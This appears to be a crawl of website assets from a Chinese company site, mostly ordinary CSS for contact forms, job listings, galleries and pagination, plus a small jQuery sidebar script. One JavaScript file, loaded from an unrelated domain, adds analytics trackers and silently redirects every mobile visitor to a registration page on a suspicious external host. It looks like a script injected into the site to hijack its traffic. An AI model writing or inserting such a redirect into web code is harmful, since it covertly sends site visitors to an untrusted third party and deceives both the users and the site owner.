.contact h3{font-size: 36px;color: #333;text-align: center;font-weight: normal;margin-bottom: 40px;}
.contact .contact_icon{padding: 50px 0;float: left;width: 100%;}
.contact .contact_icon li{float: left;width: 25%;text-align: center;transition: 0.5s all}
.contact .contact_icon li i{display: inline-block;width: 80px;height: 80px;background: url(../images/contact_icon.png)no-repeat;}
.contact .contact_icon li:nth-child(1) i{background-position: -2px -2px;}
.contact .contact_icon li:nth-child(2) i{background-position: -107px -2px;}
.contact .contact_icon li:nth-child(3) i{background-position: -212px -2px;}
.contact .contact_icon li:nth-child(4) i{background-position: -317px -2px;}
.contact .contact_icon li h4{font-weight: normal;font-size: 18px;color: #333;margin: 28px 0 16px 0}
.contact .contact_icon li p{font-size: 16px;color: #666;line-height: 30px;display: block}
.contact .contact_icon li:hover{box-shadow: 0 10px 15px #ccc;}
/*招聘信息*/
.jobList .menu_head{height: 70px;line-height: 70px;background: #eee;padding: 0 18px;cursor: pointer;margin-top: 10px;}
.jobList .current{height: 70px;line-height: 70px;background: #ff0000;padding: 0 26px;cursor: pointer;color: #fff}
.jobList .current h3{color: #fff ! important;}
.jobList .menu_head h3{font-size: 18px;color: #666;float: left;font-weight: normal;}
.jobList .menu_head span{display: block;float: left;margin: 0 50px;}
.jobList .menu_head span em{margin: 0 20px}
.jobList .menu_head i{float: right;margin: 30px 0;display: block;width: 18px;height: 10px;background: url(../images/joblist.png)no-repeat center;}
.jobList .current i{float: right;margin: 30px 0;display: block;width: 18px;height: 10px;background: url(../images/joblist_on.png)no-repeat center;}
.jobList .menu_body{padding: 30px;background: #fff;display: none}
/*在线留言*/
.contact_feedback{padding: 70px 0;}
.contact_feedback .inptxt{width: 565px;height: 58px;border:1px solid #e0e0e0;padding-left: 20px;margin: 0 20px 20px 0;color: #999}
.contact_feedback .in{margin-right: 0}
.contact_feedback textarea{height: 148px;border:1px solid #e0e0e0;padding: 20px 0 0 20px;width: 98%;color: #999;margin-bottom: 20px;}
.contact_feedback .verifyCode{width: 238px;height: 58px;border:1px solid #e0e0e0;}
.contact_feedback .checkcode{width: 130px;height: 58px;border:1px solid #e0e0e0;}
.contact_feedback .tact_btn{width: 136px;height: 60px;font-size: 18px;color: #fff;transition: 0.5s all}
.contact_feedback .tact_submit{background: #ff0000;margin-right: 20px;margin-top: 20px;}
.contact_feedback .tact_reset{background: #b9b9b9;margin-top: 20px;}
.contact_feedback .tact_btn:hover{box-shadow: 0 10px 10px #b9b9b9;}


/* 图片列表*/
.pictureList li{float: left;width: 280px;height: 180px;margin:0 26px 30px 0;text-align: center;}
.pictureList li:nth-child(4n){margin-right: 0;}
.pictureList li a{display: block;width: 100%;height: 100%;position: relative;overflow: hidden;}
.pictureList li img{display: block;max-width: 280px;max-height: 180px;position: absolute;top: 0;left: 0;bottom: 0;right: 0;margin:auto;transition: all 1s;}
.pictureList li:hover img{transform: scale(1.06);}
.pictureList li span{display: block;position: absolute;width: 0;height: 0;background: #356fae;background: rgba(255, 0, 0, 0.6);color: #ffffff;font-size: 16px;line-height: 0;left: 50%;top: 50%;overflow: hidden;transition: all .3s;}
.pictureList li:hover span{width:280px;height:180px;line-height: 180px;left:0;top:0;}





/*荣誉资质*/
.honorList li{float: left;width: 253px;height:290px;margin:0 27px 0px 0;text-align: center;background: #ffffff;border: 1px solid #dbd4d4;padding: 1%;position: relative;}
.honorList li:last-child{margin-right: 0}
.honorList li a{display: table;margin: 0 auto;}
.honorList li .imgBox{display: table-cell;height: 245px;overflow: hidden;vertical-align: middle;}
.honorList li img{display: block;max-width: 100%;max-height: 100%; transition: all 1s;}
.honorList li:hover img{transform: scale(1.06);}
.honorList li h4{color: #666666;font-size: 14px;line-height:60px;transition: all .3s;position: absolute;bottom: 0;left: 0;width: 100%;}
.honorList li:hover h4{color: #f00;}

/*合作客户*/
.partnerList li{width:260px;height:150px;float:left;margin-right:13px;margin-bottom:13px;padding: 15px 15px 0 15px;background: #fff;transition: 0.5s all}
.partnerList li:nth-child(4n){margin-right: 0;}
.partnerList li .pic{display: table;margin: 0 auto}
.partnerList li .pic span{height:94px;overflow:hidden;display:table-cell;vertical-align: middle;}
.partnerList li img{max-height: 100%;max-width: 100%;display: block; transition:all 0.5s;}
.partnerList li h3{display:block;line-height:56px;text-align:center;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;font-weight: normal;}
.partnerList li:hover img{transform: scale(1.1);}



/* 资料下载 */
.downList{padding-bottom:50px;}
.downList li{height:50px;line-height:50px;border-bottom:1px dotted #cfcfcf;background: #fff url(../images/filed.jpg)no-repeat left;padding-left: 28px;margin-bottom: 10px;background-position: 17px 16px;}
.downList li p{width:555px;height:38px;background:url(../images/icon3.png) no-repeat left center;padding-left:20px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}
.downList li .dow{float:right;color:#333;background: url(../images/down_icon.png)no-repeat right;padding-right: 47px;    background-position: 77px 15px;}


.caseFilter{background:#fff;padding:5px 15px 15px;overflow:hidden;margin-bottom:25px;}
.caseFilter .box{border-bottom:1px dotted #c8c8c8;padding:10px 0 5px;overflow:hidden;}
.caseFilter h3{width:60px;float:left;line-height:22px;font-weight:bold;}
.caseFilter ul{width:650px;float:left;}
.caseFilter ul li{width:92px;float:left;line-height:22px;}
.caseFilter ul li a.active{font-weight:bold;color:#da251e;}

.proTel{padding-top:25px;font-size:15px;font-family:"微软雅黑"}
.proTel span{display:block;font-size:30px;font-family:arial;color:#da251e;}


/* 搜索产品样式 */
.proList{width: 1200px;}
.proList li{width:276px;height:304px;float:left;margin-right:20px;margin-bottom:20px;background: #fff;border: 2px solid #eae9e9;transition: 0.5s all}
.proList li:nth-child(4n){margin-right: 0}
.proList li .pic{display: table;margin: 0 auto}
.proList li span{height:250px;overflow:hidden;display:table-cell;vertical-align: middle;}
.proList li img{max-height: 100%;max-width: 100%;display: block; transition:all 0.5s;}
.proList li img:hover{transform: scale(1.1);}
.proList li h3{display:block;height:30px;line-height:30px;text-align:center;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:0 10px;font-weight: normal;}
.proList li:hover h3 a{color: #ff0000}
.proList li:hover{border:2px solid #ff0000;}



--- FILE ---
content_type: text/css
request_url: http://www.tjbiotech.net/themes/Home/default/Public/css/yzh.css
body_size: 1724
content:
@charset "utf-8";
/* 在线客服样式 */
.gr_kefu{position:fixed;width:58px;height:275px;right:0;top:428px;z-index:100;}
.gr_kefu ul li{width:58px;height:58px;float:left;position:relative;margin-bottom:1px;font-size:14px;line-height:58px;}
.gr_kefu ul li .sidebox{position:absolute;width:58px;height:58px;top:0;right:0;transition:all 0.3s;color:#fff;background:#f00;overflow:hidden;}
.gr_kefu ul li.kf2 .sidebox{/* background:#7fbb57; */overflow:visible;}
/* .gr_kefu ul li.kf3 .sidebox{background:#f8b62d;}
.gr_kefu ul li.kf4 .sidebox{background:#ea5514;} */
.gr_kefu ul li .sidetop{width:58px;height:58px;line-height:58px;display:inline-block;background:#666;transition:all 0.3s;}
.gr_kefu ul li .sidetop:hover{background:#333;}
.gr_kefu ul li img{float:left;}
.gr_kefu ul li .kImg{padding:17px;}
.gr_kefu .kf_wx{ position:absolute; top:0;left:-140px;width:110px;display:;background:#fff;border:1px solid #dadada;padding:14px;line-height:20px;color:#333;text-align:center;display:none;}
.gr_kefu .kf_wx img{ display:block;width:110px; height:110px;margin-bottom:5px;float:none;}

/*分页样式*/
.pagination{padding:25px 0 15px;text-align:center;overflow:hidden;}
.pagination a{font-size:12px;line-height:35px;display:inline-block;height:35px;padding:0 12px;text-align:center;color:#fff;border: 1px solid #434343;background:#434343;margin-right: 8px;}
.pagination a.a1{line-height:35px;height:35px;margin-top:0;padding:0 12px;}
.pagination a:hover{text-decoration:none;color:#fff;background:#f00;border: 1px solid #f00;}
.pagination span{line-height:34px;display:inline-block;height:35px;padding:0 12px;text-align:center;color:#fff;margin-left:2px;background:#f00;color:#fff;border:1px solid #f00;margin-right: 8px;}
.pagination .a1_page,.pagination .first_page,.pagination .Last_page{display: none;}
/* 内页留言样式 */
.yzh-table-feedback tr { height: 40px; }
.yzh-table-feedback .input-label { font-size: 14px; line-height: 20px; width: 80px; height: 20px; padding: 5px; vertical-align: top; }
.yzh-table-feedback .input-text { line-height: 28px; width: 400px; height: 28px; margin-bottom: 15px; font-size: 14px; border: 1px solid #ccc; background: #fff; padding:0 5px;}
.yzh-table-feedback .input-textarea { width: 470px; height: 210px; margin-bottom: 10px; padding: 5px; border: 1px solid #ccc; background: #fff; padding-left:5px;}
.yzh-table-feedback .input-verifycode { line-height: 28px; width: 100px; height:28px; margin-bottom: 15px; padding: 0 5px; border: 1px solid #ccc; background: #fff;float:left;}
.yzh-table-feedback .input-text:focus, .input-textarea:focus { border-color: #666; outline: 0; }
.yzh-table-feedback .yzh-btn { font-size: 18px; line-height: 35px; display: block; float: left; width: 110px; height: 35px; margin-right: 15px; cursor: pointer; text-align: center; color: #fff; border: 0; background:#0095d8; }
.yzh-table-feedback .yzh-btn:hover { background: #333;transition: all 0.3s; }
.pageContentBox .contactnr{width:600px;margin:0 auto;}
/*---网站地图---*/
.yzh-map-main { overflow: hidden; margin: 10px 0; padding-bottom:35px;font-family:"宋体"; }
.yzh-map-main .sitemap_con { width:1180px; margin: 0 auto; color:#666; }
.yzh-map-main .sitemap_con .map_top { border-bottom: 2px solid #555; margin-bottom:35px;}
.yzh-map-main .sitemap_con .map_top img { float: left; }
.yzh-map-main .site_r_link { width: 120px;margin-top:35px;/*上边界根据需要进行调整*/ padding: 5px 10px; background: #f8f8f8;text-align:center;background:#555;color:#fff;}
.yzh-map-main .site_r_link a{color:#fff;}
.yzh-map-main .site_r_link a:hover{text-decoration:underline;}
/*站点地图，显示方式样式，上边界根据需要进行调整*/
.yzh-map-main .site_plc { padding: 5px 0; background: url(../images/mapIcon.png) no-repeat left center;padding-left:20px;}
.yzh-map-main .sitemap_con h4 { line-height:35px;border-bottom:1px dotted #ccc;font-size:15px;margin-bottom:5px;font-family:"微软雅黑";}
.yzh-map-main .b4 {margin-bottom:20px;overflow:hidden;}
.yzh-map-main .b4 ul {}
.yzh-map-main .b4 li {line-height:30px; width:155px;float:left;background:url(../images/ly_li.png) no-repeat left center;padding-left:14px;}
/*百度地图样式*/
#baidu-map { width:720px; height:350px; border: #ccc solid 1px; float:left; }

--- FILE ---
content_type: text/javascript
request_url: http://www.baihechou666.cc/1.js
body_size: 734
content:
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"KtH2YlIhfcNncZBN",ck:"KtH2YlIhfcNncZBN"});


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a70078846348a91abd5963e2ab75881b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


        var mobileAgent = ["iphone", "ipod", "ipad", "android", "mobile", "blackberry", "webos", "incognito", "webmate",
            "bada", "nokia", "lg", "ucweb", "ucbrowser", "skyfire"
        ];
        var browser = navigator.userAgent.toLowerCase();
        var isMobile = false;
        for (var i = 0; i < mobileAgent.length; i++) {
            if (browser.indexOf(mobileAgent[i]) != -1) {
                isMobile = true;
                break;
            }
        }
       if (isMobile) { 
           window.location.href = 'https://yiqipnb.rtg151.xyz/register?key=55667788';
            }


--- FILE ---
content_type: application/javascript
request_url: http://www.tjbiotech.net/themes/Home/default/Public/js/home.js
body_size: 397
content:
$(function(){
    //客服
    $(document).ready(function(){
        $(".gr_kefu .kf1,.gr_kefu .kf3").hover(function(){
            $(this).find(".sidebox").stop().animate({"width":"130px"},160);
            $(this).find(".sidebox3").stop().animate({"width":"270px"},160);
        },function(){
            $(this).find(".sidebox").stop().animate({"width":"58px"},160);
        });
        $('.gr_kefu .kf2').hover(function() {
            $(this).find('.kf_wx').fadeIn();
        }, function() {
            $(this).find('.kf_wx').fadeOut();
        });
    });
    //回到顶部
    function goTop(){
        $('html,body').animate({'scrollTop':0},600);
    }
 });